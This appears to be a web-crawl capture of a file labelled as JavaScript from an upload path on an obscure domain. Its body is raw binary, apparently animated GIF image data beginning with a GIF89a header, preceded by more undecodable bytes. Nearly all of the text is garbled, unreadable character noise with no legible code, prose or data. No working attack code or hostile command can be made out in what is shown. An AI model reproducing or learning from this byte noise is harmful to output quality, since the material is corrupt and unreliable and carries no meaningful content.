ܝ&7��50��1#��!l!�]�Qr�jcB��Q����!�A��t C�6-&�F5ᰕ-&DH��-�2���,��0dC@�@-�x�L\��㉖̩w���a����[�S,:��B�xM,:/S4�2���BKL�A���PdSלbzWl2��.���!��#��ؘ\uC�D3�A��Nd��Dq�=8�&TE�%�/ڂNc3t�/�K�����Tf�Ҁ��*����@&ћCC"TܲQ'Ri��3���4��f��Q��Y3 ��K���j�2d���,M�KPo�9. UQ���Bt���*	v=c"�'�S��� �yKa�'D��F��0=1bQ�A��Q�?D�$C�oE�=M��M�!Q�}�3ً���'M!^${�k������B`�`�u�(:�����"���L�tF�� ��~�J/D�M(���V��2d���C��Jl7���{�D�n_�R\�8�R	܄).�:,R��CV敡��sBR�eO�Z�L��As�[�C��IW�T/�C��N�GQ�̜�"�p�->ͮ����/���x��9�]v�oht`(�@���N�u��t�ɝ�Q�zO1 �Q����h-�#	�eE�+	�b6
�m��aN���*�طF�eF���m�5���eN�EЄ�j���	Z.(κ���f�S7Ղ΃M�9��*֓FB"�J(�l/	�hJ���H�uQ|@9q�!�� K� �I��˩)��X�3��)Q�a3D�E��I��*"�0759*J�h��0+�r "d�����=�V�%��4�l��Å2��rTS�D�2U��RI�����Il`����F�b�`��9�a����H�U!�l ���(3R,�C6�-B
�@Q��Ѧ�n5U�q!TA`(%�Ow\��Fp�+z�k���R3R(�;R��N�`��H�m�����`a�(��a4�a�=���/�\�p�}	Д�ȩ)j@h��;�} �i�B-#��b���A&dJ�'�A�L:ޏF�=��eH�V��&�&����b���	X�r�z;U��) ��,��$	/��!&�l�CEԐ#��Z2,8\�h��! oQ��$LB�D��!r$`6�{Z3b�!�#���1��@�aJ���1� :1����,����!�"�v� �LF�bh�)H�D�DR�����1#S
��	�0�@�d������&b|�^�9���C�Qǐ���Ƀ�J�Lё*Sr74��AJ]�=��*��<��uN�3�ؗaʑ֮�Hw�8��4PN�Pw���z-��΅�Y({*Q}v �b3���k@�P�'��"s؀���vPj��y����!���<�p(�(I�x�A�Kܭ��T'�e����I���+���DZ�Mɶ�Z0.(�SȀ�ݪd��{�f%��yƌy���x���&����R�$Daq�2���!�c� X�~�E�D�J�	�L��_E�ʋ"�g��w��
D@i1���lG<�����z�^('D��&3}Jq�Fth�M�_<�L������XږLBdL�qQ<ɗ�;���J�$b� �p����$Jb ���\e�rna�&=(����cU�a�/�@	���RN�����4]��
��By+�i�k~o'n��\DW���R�����n>}/��]���)I���$�0�V�����Fꔍ�H�\���&R�:آ#l^K�AJd�b
�&�֌��%�-��~�T��f�!b���;	�zъ'��M��%�
�$z� ��Y�l����.����(�B ��ʖ��O��	��a�ɩ ��g��Nt%5/��(j�tP��*$J�u�H�����$�!��c9Iʗ �M�yE�Ћ�!s5�h4E�#%�}%qw܅�yEGa�3�@v#�=�=�tG*n��JE�����k����4EP��
N�eE+��(Z.'�9ys�vC*�Q��}�� �)�(�r�,�G��l>g�ѡ0�y�?�B�n��TN�2ᢆ�U�"J)S��@F1$��腪~+�Ԗ{g �&Pl��1�JJ%�[@5}\�۟ʜO�%�JF)��Raԕ�t�\\@��}�� @@(��'W I��/- 
.�{��(Ζ�}��V� ��[&2"4/L$�+�?��	M%��?�u�6���o�fzd�p���>0����D�dqO�9R�bzl���Sv��u��C(N2�j��$� �jqQ$H�~�a�|9�[@-�v �҂dJ�K�D"�1Z#^���А�'�,� Q��G�y\+���&T!�J�hT�nA����z�K�|g#�#%��|̼޳�Ft�\���Qx87��jq0��Ha�� -��nZ4T���w�A	�� Z�n���$?�-��f��Mt��Z+����9i�6��J�^@G����=	@��%Ks{��?�E${S!=�E��0�O&��仟eI� ���� p�'&ޭ��dJ������	�-7^5 x���r�U%��#E���S��  �#�"_��Ch�8ř#ޔ1E��� �L�u.�]F�uD N�~�'p�y&�-���4�/j6D%�2>3���%�JdJ ��]�S̬qH	��0���4.�Й���`Qq���jF �)�Ic�N�G�;u_��BV��T�Qȑ�h�)�#0!:\�$�`F(f�`��������� l%%��p!�Cc�GwP�rώ�TA�@���G�;uIf�~a4�����cv�ʡ�s0ДT�d������8H�� �E!�D�V�6Rߤ��jD����������p�II�a�x���._4/���0�=c�I1�۪�N���[�7 a?hZ�[h��v� �U7+�bn\�Ō�@���P�	��BNwg�W�;?'�� O��χ~̥�!м�����j.���� �:�9BC@u���^�����N���%�}�{h!�i:KF��h��ό���3�0q;�C���jڮ��$s4e�t����Q�eKq���ɝ0l�N� DD�x0��v� �c� � vU�67-u7���i4["X��!-��)8���ԧ�!�}�-�Z}��?�����0
�D�e71�E|(�@�_@��� ��@>���$�p�KW�I��
�Y=I��nd*T��X�PAp��	�
�A����1p]5�v�t��O����o��S�2n�@j�Ԇ��b�A}*��P���q�;�&��kT?��

--- FILE ---
content_type: application/javascript
request_url: https://ys168.tiouowv.cn/upload/20251210/815d19ba-22f7-4ee3-87a5-e9060e9749b4.js
body_size: 134369
content:
GIF89a� � �� �Wر(��2J.��K��,P�2"������o-ͼi��Q��ڈuH�����J��x��Ң�ڍX5+��L���u&�����L�θ�*�����hP-�I�  tk.��g���������๮i����kqkC��	���ΰ���S.ђ*֭�Yi�oϓ��Y��	r  �)��tMG'��W�r<�ȓ���,ǵY��y���w��/�*�����ރ��v���g ��y��0����i�zm�����B�S���wf���l+RA��g���ԋF��+�ud�\�S)C6�އzC)�����p/yT�0-�1%��s��e�TMƬZ�K�640�9?��x�z(Z�x�fe�x ����sD�D��  A����f��X�n��@RR�gY��RǩAƳ�d>���wG��ؗfhG��b�����a�E7jD����s � ������y�
�P�ӽU�KF��y�Q%��U˶E�^��Eˑp�����xIļ��{��r߸>��������uD~���f�t�0/�ã�  �i��eE�1�dۿ.a)5hcV��f.�$��h7u���<S�����ڸh�ܥ�X���bT
圛��9> �a������,}��\_7���D~_�陈w��·��a�!�"�=) ,�Л��)�  �  �������������� ߄�������y��� ��؆�
� �� �ՠ   ���!�NETSCAPE2.0   !� � ,    � �  � �	H���P�
@JeR"���a��'J�f�ŏ+��H#ɒAV�h��˖OJt�m��ɳ�Te�QAtEe�*[���ǤP�:�J�	��N�\�8U�U'��Z����<U�^k̥�S�n�
�#�x�l�s�@Ͽ<۔1f���M��`(.��2�C.S�Jcq�;�L�̢Ο;M�tgϨM;���֬M�fm,WxU���	�o���,N���q�t�d���П7����׳S�n}{��ֿ_����zw��	�O���	�6�I.�x���
e�)��Rp �ǁ��!&���2x`-���b�Æ�c�!vx�r�!�!v�!�*���0�#��|H�"p�e�aD鷟AA�0�P8l4.�$�.�`�~P���TZ�a�XvhH�\v	�`�H�� ��1`$�<���@���8Vl�	4$��P:ɧ"T�e�Wj�����5�Yf�H�	��Wo�-P�2M��^� �g9J��g��(��n�*�[����!d>Z���3��o�	�����&�`9@���
�$�������fy�c:j+"[�eCD�X�JQF�8t���������F-�fK����;足~X���"��n`��_(�I��M;�,(���co����gp�b��-"�spỳCO��P�]�ȫ�u@�3�LP�@��![�)\p���Ek��`""��'[��)E�`#;�"�"C� �����g]m�Ǥp�m\���Q{)+���zr���DT����6��*!o�JHR����O�
�O<)<`9�_r+���jm�1�eCD) )�R����,�'�0���
]y�=�p�?c�c|=�C� =|�/Ջ���
G��KD�{��* �x���4�x4�QP@���N=�����)�І�S��W���p�
" ���d e�A�p�Nw�P�$~�r�@�]�. �d�xǓ_<X0��/Л���&= G8�-���`e�
(��: j����j�6h�h�� BxȯN����!��	kғ�z�0�D��0�@`��{h[���	4�͚��ޖ�`�	L���l����� �xD"�� ,@ �@���8bph@"g� ��yK�@��9�}���b���c�1�Q,"��}��I<�i��ОQ�f��@&&�1��2oP��&�x�=�#ؘ�	��Fa�Vx�"T�-cŨ�?�p�`H�`�.�;IxR�"(Eń���tL�s����D��y�
i%=�@b (���\�a �@:�O#�Crx؝�y>%Ln�S;��������F
>q?@�0`����`��=�8C.�0 ((@�Z��B*	��!U�,�Z���Ӧ�������c0�/ ����j�+�U@�=ƈ �z܁H��Rw�3fB��h?��7Ȉ_"���⡴Y	\-�M�&�W^g�8+��C\�	xGXa��1���j3F:��H���1zq����Z��u���S�:Rԃ6�B�h �-�֊��C��Sla�x�g�x����]j%��r���(��O
���El�	Ă�� ",�� |�~��D��c�!
x���	.�EsN�	),[�$da�;���Fi��׊���xF9��d����}U/P�D��+��4��[�`Kr�;�x<�Cؠ�;�� 0�\��>VE�Ҫ�cz�1������F���g���/�����z��^O ��h&Yl_�-\` �o,�{MA�x������� $�3X{��A�-V��j{�u���4���B"T�4�w��eqk�Y��&�L[�Dzыи�C��<�[���G=>� ����`@���58ʝh�. ��bÃU+�X2pz�ːX@"��� h�/��U[uFS�q�qHY�"��0�1@(���	 h�h�����<` �+8�0��� >����la�ڶ2�N� ad�=i�@'�L�7��h�yU��
w��J� �� 	H�iH�l����b���1b��_!�[Bʖ�� �@~ƣ�9X��^d�CE��
�G, ��a���oZ`�yO�W 
r��n��ь�	�L)�w�x��7Y �9\@C�Fn���/�x��6�Ť5@��q����������Y�~3�v�3�,a  �� s��<���s��zHC��] <�ؾa��9
@MTByƻ@d{�`;�E�6.��@Ao=�fV����\�+V �:oȻ��|��J��Px�paVK��o)� H�c�U <0J���}���  �h�p� ��|#� gwo� 	 �%!"r+�-�D�U��P0
��r/��'gۢ%]RoePx@7k[�x���� <60J���y�T#D�� )�<��	�P �Fv$xoi�VY�vf�i�f&qG � K���
���w����'|��%Xx����v��7P�t�u<�v�d�CK`M��J�	�� 
S4P ��xA7�V��V"r�"&��B[��g	7�g�Ǉ��sAH ��
���'�pcyv_��`Yw��pV��   �@Fm��t��6
�p[p�0g#⊙f2�r�0
 �wXc����g�B�f��_�s��/�|�t&dr�p�TZW��C8�UC�`{�z��o#�\p��!1fi#we�rr�6qPx�� �����؂��Yrae (�(#@c^��� �U� �@�}�0o��`�pP�Pk� �6�/�<�E�F{o PP][�{�7ɏ2G���Ǌ�@��E����8 �3��[Zr�$�P� U�\V�v^'"c@��0��~`iV�� P@���a.�{������Q��<Y%F �va@%� �3�cPP% �!$?5%"�d�P��YB ��v|��!k�MW3��� +0��a� �Ŗ8si�mZ#�R%)�B���x�4�Hw��z��R� ���G(�!c��<i�@`"R�f	A	#�%+Ѓi�� 0���ii������{ oeqI��D|�N��!ّ���� �`I&Jf<m�ND���c��	�C e�����# � '	��!)X"ۦB	�B��
`�� �[�& j�f
n9
ҹ ^�5�؃�E%)���Dj!r@���g 9�\�y��GC&l��	l@tKD�ȟ�5��@z�i�
��_�v-,�@_6
C�
0K[0�i��Y3@��x�P�
�����%�&�@�\K��k�`_�(�O��Մ<V�	J�	ȅ� \� #@kb����)	=����B�0 t�]��`
0f�&1'N���Y�l��a*����H�C8
��o4� 7�c��&�Ƴ `M�HSp��t�`Wm�WmX�fx��x���z�X�+��zH� �p���3P�� � 0�Y�^ꇉR�=Ǥʇjzk�W_:�t\x���	���6�v�J	�d�f��dW�fr�:"ͩ�c9
o�g�e.��d�0f�����
�%N�0 �0 ��ڃ1�O�Wxʷ|�H_+ i�k
`G�a:�ȃ���pǫ�	v 8��~�G�-#��*��V�7�Ơ]	���yaA��� o0�:���*`�@�x��@��@��pr
֫ٷ��� �&��hGP�AH8~Ԧz��v{#"ReU�7�VC ��apx�'�S���{�`��(wi @�]�(�(��tK��3_�z`_K�g pyQ��Ɔu�Z��^i�#�Gv�أZ�ۖ��5
���Ÿ\D����
���Y�	�0 ���ۡ�b�g�o���y���� П�i<��D)�ظd;�d\P �x[GX��˓'�~n� ��H{(kw0	��;�Cjx7"k�0+ N���"��g���y�Pp���P #Y���I��uMC~��g~�Ֆm>8gj�B��a��?`����w|		p�	�~ne�g��Ķ�
Йׁi:�-X� �o�6e_i!� �3� }�\B�&"2"}i׭0
ˎ%b���B��	d�� �hvq�i�fą��`�pCܙ�+�������b���=p@�k�0M�K�y��t��vlt� m� #� T`Z���	������i�� �p��h��� � �i�H��X���$��jK:
2 � ���!�f��p����u#���<��!�$-����D �x�+~�@g7�"�YA�  ��χz���
�Ќ�@� �ܬ�t���P۰�e�`jňn�Gv#�r�2Z��4 �����ؠ�� r�GC������!#��\�gp���ft��sR{�	���Px��
AWK�`���P oŹc���X�#P �y�t�,� t�=۰,�H���0�m@�6� �["+�
_p   &�
P��;Ć'Р5�B���|��H
A��@���N�\�2�o7�]�	~��xͦ	ې��	����w��׭ ���EyJW[�ͱ\&�1���U ȇ��P�H}�W|� ��߆	w���T��'���|�-[?:�����e�lK�r�5��Gd�ħ���r�UY �W t�(+�\�� VK�j� ��
'� @�]�.�&ki�
;> ��|P�)��qY�.~��GcHg_���ؾ�9"�&?ؔKԉ��� �-�*�� �2 ��d�}o�6PNp	� w@ܲtw~W �g�Kc@�T,x�B�4���{_�K  \, �Xr�;�_c�ʷ��$"0y\�2��s>Z��FM��}G<��`�t@'.�� <ز9]�"3
�8 r .��ǉ)�A�4���@l��`���\ ��*/i�aXv���> w��8��W� �60�
��F�i�p��	�d�7q[� q��B��gC��\�tO��-�� n?#t�]��e 9�n�㨽��WK;~��
w����w i ��H&o
`��aX�
5x�wPF>���
�� # TLi�� �
��� ^Ȧ�\1���/�_^؁Gq=��W�B�Y��
�Ѡ
~����ư�	��7��@
��˵���� �h�,�CՉ��0���J��p�c�-5�S/ֈ����Ω|r ���\�� XЦv��Ѱ�� ��^ ��@�w�
j�ep��U����~.
�0 �p�� ٍ����%k�o#�W�� p:�ct�	����{���vdտ�0��	C������C �V���2@����뇐@�a���~�@�(�6�F|$KƐ� -��W��W��E�{��u���)p[9���x���c���`q!E,M\R�@`NN�a�f�h"#�,�f�-ܹ3�ѣ;�|ܑ�G�IQ%K�W��r��@���(�
��-Q��r�P#@�ʈ��]��ױ9=4 Y��c���"�����i�HD@YWG���C�4� X$�V���@�`�"Y�e5%.+A�����;��D̎	,0,�ot�.�4�4dKv�:6#�5b��4��|J���U��D� ذe��H eQ�޶@���FA��4d��T�"@�1�@������ ���c����&�����Т��i�<H�2�.��h �Ic9�j3��;.�7�hKc��P-�4�x����I�N�(�
��8I��<D��j�IMb) ���o"��!��.h����� +�� Ö;le���� �`�
=H��^�쭷�Pʋ�)�[p"S	x�dTF��� ��� ��$9�ԟ
�c�7��j�6dF4W` ��\d��r��r�L�!T�rl�D ��f}���f��l#�s�h��`�1�P�[���+�-��w�%�@�HH��b��2�b� ���ٴ�P�Ƽ�`��,��,�wVY?�"���?l���� Y�D\0�G(�G�"��hւ�������1z@��$�Rd�?^�I{��Hzѕb�`���BH.�E�H@��,�0C%Ua�t��';t�����S���hz�j���,v�P~x8-��L  TQ��Օ79��7,�g��ѝA�C,��z���*o�1��>�c��饍[�����*�P��F�>�P�[��(y(2?T���Ȕ0����1@��-�Ǚc���
RH�bu����@�񡀊̹`��=��2]@�I_��� l� �X�1�%h�� x��QD����!� (��qXZՂ�19D�3`!E(��@ ��.��Dc�[�.zq(�� ���P���/>��&Ht(Ƃ� �e�b4��Ё���,�  �;�x��jO�B
,8�a|�0�	��30�Ʋ�cpC��K��0,$��� i 4aXȈ9P]@���Z7�a��
��A�.@�"C��X(p����1$@F��f$# �@�@NC�и��Z�J���#|��9n���v��Ddi8����o���3p�ʉ�[xR�r�D@��a�pu���
��;�@��/�	^�H@Cp� @ ܂#8	J䵴�<iz�CJDB2�-��h�"��2 [�6��t0�i�7�9�lA�{�c�
V$�/P�B'�`>�����D�Cԕ@Ԅ��^�*, �b&���&"�g��`6��B' q�&d�r4T: �a��P�AL�R��p�30�H7g���"D��/���/�� |��C0#J	�/A�V��� lB��< J�C���\�t[3=J7��JcX�"�2��MK�SC���+`'�4`A8���1�a�t(��)=M��F�PE|P�Z$�E:��@L��>�"oaP�.�� �ZKF:`�MN3�Q�z���D:,0�E��4F��J��.�hZ�P�s,��0��&��B��(�:ٗ�x U�lz-���>���щHD
���-�yE:����@�6���r�D,��Hd��Q�F�A,BhK�X�2(l�(�H���b��ꂰ�8$`
F��{�.=�0T���Y | Tv�w�P�E`2���+��d 4@3�` `XD���Z(������"��Lh"���B��� ��qk|!v�j":g�=I������c\�(�@�'�B���j{`�c�$�@<����9�P&T94�����#�p�m�ϙ��B�[� ٵ�o8�t�/��i�]<����8�y�Q $�Te�z�.D���ؓ#�� ��,I� :�AN�թ��!b����Ҡ� �B( E_�Wn�v�E��f�pt�"�H����/|��v�E�%Q|���8�q�pᇍ��,�c 1Q�L0��xu���H�nkj/�{@*�0
q,�,X�Ǝ� �v�(�Q���	H�)��/�+^b�H�� ��k�H �C����Z9վ@�v�������j[����o���6���-���T`y��X
]x��۹"���*��� _��?�0�a��XX'я~P��:# ���@t"\�n/�1��' �!�8M��o�42:���님�6ҁ�� �@+8� h�Q���s��i	<�q���a0��K'��>��L��#���n��@H�@���ax�aV���s�"���"�[�[��c wX"�(��p��T��C�[P��#H �"0�h������/H08\	싎^��*����Aб���D謀����u���j 4��h;:� x .D��0���#��泑��5$��ɛc�/� *��g�g�(`��,`$�
D�_�(�0�VZ�H��a�7"�2P�%��lp� �x �;�㌼�X����/S����Ȉc8:��n؂�
x�� >��Æ^8�ˈ��C��R�k�X	�0�(?�Q�*j�'k�m�  o A�3�����+)��̋�99���G���!gȟ�d�/H ��^ *]�������o�^��o�'���,( .�"#ˈx(,Ӓ� 2 ����#��2)����[ɏ�`���2=��p��F�=C`��!�IH��1�((���@�o��َo�A����*"h��c�'�"M�%(D�OIkl	�
����B�uT[�@DH.1�����-��&���$n�.yN�ȗ����R�4�@R`=0�+�6D���!�Ɗ�HX(����9��o��B ,C�L	�4'�Q,�2����`p�B�c�j`g(J�K�=�g0�lPu����a�P	E?(��Z�Аq*i�����X�� 	x ���`����qQ�U�O��O�k�
1,P��@Z���s�����b,��`���Y�O�UP�G �c��)3I��/�R�9I�t��t�)s�7S�6m��G�8Iٔ7�x�p!��A7�S>͌����Q�� �7�S�=e�)�	I���TH�T@ I�T	�nAҽ��;T�yS�/��� �5�RG�����
�UZ�U[�U\��\�THu�tpLoYQ֤Uc����T}3��Y�@'�K�Uj��
���Vm��KN���XQ�ܑ C�������x�Rh�(�xE`�W�o���2��0�z��z(X�=؃u-ox�{e E��6���V���"��Ki�Q��I Tm��X�+i����h�7x�%x�%������mH�ǀXs37w�3
ڟ��z���%ڡEX_��R��l�Ua�O͌Qͅ;H <9W�2J�U�m�e���|��W��}�Y��YײٗK�UGp�فZ�=Z�MZ�}3�ہ���-#s�e�x�Z[��� cEև	�+J�v�Ul��6h������([؂�S]:���}ۚ�*%�o�U	X3\��[��]��۠���U�ۗ��mX�����UT�$�ڬ�C��Ƃ�ʽ�( �M���^��ܲ��Х�	 _�m�l�Y��YV�ޭ[�%ؿ�]ۍ_w��ٍ]�����5ߚ�w�UoM$U��3��Oa�\�m�z]�7��뽅��\ ]�U��-��=�l�Yq���ם�_�]�M���ߠܺ�ۜ��l$�W`����
�Z�P^8�m!��}�(�7Hv���^	�ަ�^��=��Y��_������Ua.�Y���#��_�
a��)���Ox����� �Ip�8՚�X�m <��X�z	^�]�[�\�{b:H�_�-��a��W� ��]0�bZf����^�� ЄO^M`[	(�R��`��I��CJ��e��<^�=��c�%[�����(����b��_2
��|]�ǻEa�M�w`����d�L]v-Q�YS�P��M���/��Y��#������Av��]o]�%�N�}�^�]׵_�}�K��L67k�fO�f��n.�Sy�X�Qx��KȺ�@��e<~�=~�\��]n��-[^��b��`��a*�0�W����J�/��i�]��a�-c���Q�ng	�D�h��3t�eu�h>�@�I�`�e�H�?� ��%f:`�k>x L3Me���hK�[ܵ_ץ[N>��Mc�ߴ�-Qg��ruj���[ng��t��@�^�����X��4> k�ނ%X]��bJ~�.���}_IFh3��mFcn�k����N�K`� 0b�l��hl����&d����j�F�O��>h<��l���[ݝd�h�ea����d��lQnh�>��硌�K�m���Z.l�@�Ėo���H��1nX.�r�W0����^�f��ɀ�Y���偉MX�7����7��Q��	�n ���ay���F@q7ep��E�w���00�v��n���Ħj�ƝI�U���f?��� ���WVkٍ�%H>��]��-߅x�Ȁ]�]�Ȁ���mȀ8�؁0�%��8��`��^��hS8'�qY�q�^�!`�����^4)n]�^5̞�]�-hn�	^�����V��e����rS�r.߅H� �2�3� q��x`�7����q��8�s(�N  0��K�mu�c�j.�q�fb�E��g�#'�j�T f�m �O��f �rS�4T����p�]�Y�2���cs7���u����_��C�mtF ��.t��j�t�t�.it_��O8n�t��Y}^�N�M�Yj&Xv�rTX�]�
@�P�z` W� 1Z� �XG��u7�s7灟N�;��8�f�}�X��F��'���w��c��)nh�����Ξ��`��� h�A &�Y�^�0�48Z�m�-/��2����x3π�k�3���p���;��w��DFHV�R�K���c�&�Ė�6`<����]��#9P�R��b��Rk:Hp�57�m�,W������4h���2���U��X/ ����y]�d+�s1H��w�S���h��/x�I��N���` E���dϥ�W�pQ�V�|�F%���o�R�a�b�� s�k��%�2d�  �;Tر�J� .CQF	<$�yu�	S��(J`��
4`������1d�L9�0`��犠<V�ca&9�IX�t	�%�<���@���k�x��I��gA=wi�m���]r_��N�; �fw���	���7�:��1�/_�$:��xUL%h��e�6ch"h�fȃ�x��t�'�<@< �ڂt��
5H��S9��kׯ���P������jk�n�
|�
���M������E�t4j��R�I��A� A�/,?7�1S)�$�=�TlC��t<p�Q)<UD�]uUm�ara�ŜU��t%��uvՅ�^��W`�
E���8�,�Cc��AG"����$��׆ �� ��ƂNr�q�M������ɂ]�0�m ����m�� VT @-pVWw-�\t&B7�\׍%VWVl�Px!�`bA���PFtpAG,`LbJ|�����<� ���M�δ�����O	z��mG!@f��YeA���A�t�;<��V��փ�.K����3�0
��6����^,�c�}q�wL�ͥ�0�	UL�)h=D���W�t�k������acP1��U�F�!�~%�Xf	slt�� m]@�u�ŧ|��_ P �ݢcz�ur���2�-��Ê
�"�J$���W�7*��W*,t��Q�9&oc\X�Tlr���a��;�Ń�+�����X-W*bwW����-P+EK�̘c+�!@$Dʧr�8I"|��=�K�7�t�"��vK���
 @h��ͭ^%�+ ��ӀY� �*V���Z�d ��c�
AI�]`^DEb@���&`�	�D�D�*����C\���)0�1�g�"A��N;���'A�yAo)w�0 �>m���J{�C��K��D|P'�ZSW� �	�����*;r� Ԇ-�  C'� .��ggP �<��y��j��6�7c A��d�1|�)Kp�p��a� ��Y�p���W9*Bg?���D���.����/��� %��I�Sv��/\bH�x�(x)E��O����р7��y7������ ����Ф��p�(�mh�^�_K�.Dg�D&���ӎ(��Mr ���"�@+C�b�x�/���T������@��1�8��4���j�OH5�C���p|�aW.��̹���!#Ed' ˒�K&��1��uGT��8� `P� ��#��R��`H`AD�4J�z ��@����P�=�Fm@B�  l�|� A��V����HC� C��-�x��s:q��w����`�
�a*���M��1u�<��'<!�T�1���gXB�4��05K
�7V�Z6�G����2��(�Mz��#����
al��I��4��i��!S,��
�!SE���V��I��0����72`M�㖆¥��GD�['���
�ia-����'쨕�J��V�&R&@�p�(��N������X�'�A��Ia�z��eUt��c'Y��J��i�$��`Y���K��٭j"+H �K$�O���X+FRD��_���1	ʼA�t�ުx�X�
7��m��r50���9��h�v7I�+��.v�<w�ٷ��S� @~|� �!�H�~���X�&N��P��7���Cŋo҉!t��6�q'|��� �>��
~,� Y�F�1����%��5�p���&@.�  �W¬}� ���;�y U �	��� �m� `5 �7k�p@�ռf;߹�xV����5���sNs�=p�5�9�}�3��L�85nN�n"DQR���^NAv'0\�	��D..}�G\��h5�I�Y���5�I-k\�zח ��m]�Z��״���ym�;�	Np�d��z�ک ���R�ֶ����!-�^��׸>7���nWӚ��6��s��J�վT@  !�	 � ,   � �  � �	H����*\�А@�#J�H��ŋ!���Ǐ C�1�=n|�R�˗0�)�bJ�Kڰ�ɳ��Z��8�f˛HR��W�6>�J�H��1tE��0�P+K�-[r���SӪ58V�p�fEIt,����([/�ڿkǚ���V���&6'꿧����2Ϛ\э�c�9D�<_�y4��=.��Wϲ랊�����۷C�C��Ѕ����'���:N[Eǂ�muW��n�������w���^�5$J�cn�A'�=��,������w��W_���1`�^{�'�1�asAך;�u�߄�e�n���,�7F����=��1��Pq�Q�"[���#�� �؀��$� �qK
ܽhdBEaȞ�TQ�ذ �]�@� �ŝ;-ydx�@疈=��<��m��@����[^�IPWV�^�@1�� �2�lCm�t)򋝐�)&{ ��)�@���D���Yw�<P@�8���Yl�A �	6�2�d]�:!WϹ��md:+��J�? ����|"�CՆN ��@0��Y���`�	 
��_�]K!�0�@qA����5�h��|�n� ���"2F��PA��0@�t�q�ԓ(��O
��e{�����?AC0���L�'�À���
a��u%�� @2c4pHྑ+|�
  ��)��]�JHteV��r �|�@�j ���
+�����+~A������g�q�(P,}���1�<8 �S�?�U��m6$$�����j�ݲ��mD˳ޚG*�l��?\P鶁��?#l���\H����k:lA{�=,0
$����?�{K�ȑb�4("�[$�o1Fڨ�"���ω����gp�7k�<[�Z������N�)�у[Ă6�A���Q�
�O-]�*z� �i�vFAAn���!� Rk��9�]0&1D�\�>Hh0,i��q� �[���%��^%c��?n��l� ���:�lDϢ���gD�td+"t� ;'��dm�A��.�$<�H�й4D~��D,�5ִ-�s�G�1����[X� ҳ!DdO0H���Ev1�� AF`�D�����A ���x/݉�;"�ML�W� A�(���)��
 �$�,�#��QDzV�� 	bɁ,� �G�7��r �j�$ �_9� (��t�Cs��#��X�$B UH0%����r�8�?�i��1|���� RNt����B'郁h���D�ARj�=���F��yƠa�B� ��(O ��b���X�`o�� n�@�� [�D�����MgR�R�1`_O�b�Û�w��J�җ%i~�r_���@�'��M�z���"�:�c���6H���RP�P�(d���� �`A�G��1��\�1ye��8iy���-܊�!�rMC#��&d"eH)?��� `qL
nAsaSɠ�P=��Q�@��Fv��}
D��"���5�a6m��'��Gl���,mґ�v!�2H Y�� ���۴.0^�g��c@�1�4� ��c��-ao��z�S�� Ϝ�@�O��!~� ܱ�xT+R{�� F��UhA:��оT\��ȿ�=�1�5��"�Q�|F:�x�=^I�D����H!*�EG�=6�r�ʜ0�bY���h>%:�gm�"{~�c���:X
�u\�pR�a�X�M	4@�@��WƜW���	9'C+ju�=������czv�,�Df����1cZ�J[�Ҙδ�7��N{�Ӡ��GM�R��ԨN��W��V��հ���gM�Z��ָε�w�k�PDv��Els1 �X�Y��݀`�Diֱ�zlsaq�ζ;ޱmm{�o������m ��\�����@`�`0��nq�[� X�*�}�~g��ٖ�\�:{i�N���]�m�{�`FBP4�k�80ځ�{�� ���A�j�X%(aq�K��ný��.����n�x �G�2|����9���ww��A��S�����ɉA�s�)wC!B�&����Y�gD(�K�w�!NqP�����>��t��}�R��ѭN����T7��ۑ�{�C%'���@�Uȼ���@�v� �<gp=����a�8:;�u�����wz�g�x�W}��z��J��	F`0*��c�D��;ZP���c����>�����������}ڏ�����סu��cn @�_���<D�҃���������ϧ�w�W���}�gr�'~�y��u�wr��~d�yP|!7t������w�� ����ط�8u��"~Ȁ�P~�xZ�u�pr�W��c� � !p�� ��#�w�zN(�'X}�ׂT��g{28�4x5���@��J��p��GH�|ǆ�ǆKH���tzg��gtSH�ݷ��w{Z(~5��h~\X�]�;��(HI��`2pH }I��!��l��|'�)�'H�v��-h���#���Hr\���؅���	 2�
H�wj(����G�F�8��y�zbXSPn@ȇ��}������(����姈܈� 	`_ ��}���pȆ�� � N�t� SPgP��Hk�z�P� �� �Q���G�~Hr�H�h��x��؅�(�	y�ѷwN���wР	�� P���ga�&p�W@	�Џ�� ��z��YH���x�����܈�i�` ����Ȇm8���s�!P��x&@�Y SG.��1��P�ј��(r
��������;��
��q�Gh����k� O�ht� g��g�S�Ty�L ��@	��QP���I	a�qsPJ��� 9�$G��IuP\�x�0���Wr�@	������q��� q��戔{ǉ~@M� K�g�L��P�&�N�L��0x].�}�0�2+�P�Guu� 	�Y��P�Yr�)0�Y�(L`Yp������ 	 
 R��o�wr�!��yَL'������FG'y�Rג.�� �a9�Н���Yr�P����������Q�u��Y ��i�j��VpR`` N F��u�k�	����w*SH����@Y�RW�V*{W��,��ܹ,�9r%�)� ����� )���ɞ������2�3z��xR� � Rp�����&(�oH�
j����tJht�0�&p��x�FG�a
����J���Hrn�)��k���0�8��� ��Y���I��jW`�i��p�0��0		��H}Gx��F� �������L�w���y����W]I�Rgu�0+p{���2w��) ��wj� ����ɢZ)0n��uP��`�ظ�HP��8PN`kH�nX�yI��z�)X}NZ��
��G�
��ɇ�
��u�G	��S�us�)0�W�X$ǢS��uP~�� ��Я��i�V�? �R�Р����`�O�~������k-��ڗ]��Wuʩ�	rK7��u7��������1� 3�@���u*�v
��R����P
w���ً���$�[�Qxt�Y��:�:u�	��@�{���Z{d�q�`��~��l�칌�u�0�&@	:k�=�q�
 �P9y�p���Z��@L��Oێ�:��z���yu{�
� ��`��$�)�;{��h�@��wJ��$7p�S��I	�0�3J�뚅xV0	N� �P��
��� 8��
L������G7}�7�)���0�����׽P"{��g
x��Ⱥq;�q{��qZ�?�R0	�0� ^ &��`GK���L�
n���%�}� �ʵ�w���ۗ��;+��e��*~����p{�� 0����P�:ȊN0��!��@�Z��K˴�:�
�� ��(u��'��(����ߺ�)�)��	�q�[��w
�x
*̾��j �����
y��Iп�Š Ѡ
�Hy|��G��������*�S�Y���Vltޙ����e����k���b�Ʌ �Qp�j��y������s\�0	O��� �{���˻�k -���0u� �N���z��Lx������*k͹����2{�-��'ì ��
�l^gP^0��> �}ܔ���p��px��9���s��P����)������ь{j�����I	닮�Т�r�޼������Ɠ@�Qy�����|��Ϸ���LP��@����j�F��[�S:�J�J��W�u����2k������Y��S��+z����+ں$W�5:Z��������ߠ W= ��H̎I��p��H�P�ۜx�s��j�^�tbJu�<+_���#:p�p
Ϡ����ښ���qKr�ڢ�����0	Ӡ
��	����g0	�|է�����w
�&9����۪؛�g��tQ�_�%k��g�ǭ�G}
